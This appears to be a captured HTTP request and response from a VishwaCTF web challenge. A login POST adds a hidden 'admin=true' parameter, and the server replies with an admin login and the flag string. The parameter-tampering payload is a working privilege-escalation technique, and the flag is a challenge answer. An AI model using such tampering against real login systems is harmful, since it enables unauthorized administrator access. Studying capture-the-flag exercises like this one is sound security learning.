 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: ch391813117735.ch.eng.run
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ch391813117735.ch.eng.run
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch391813117735.ch.eng.run/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 user=shrekop&pass=VmU5gnXKYN2vLp48&admin=true
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 03 Apr 2023 16:02:29 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 148
5 Server: nginx/1.23.4
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8
9 <b>
Logged in as
</b>
shrekop (admin)<script>
alert('Congratulations. You got the flag!');
</script>
<script>
alert('VishwaCTF{h1dd3n_P@raMs}');
</script>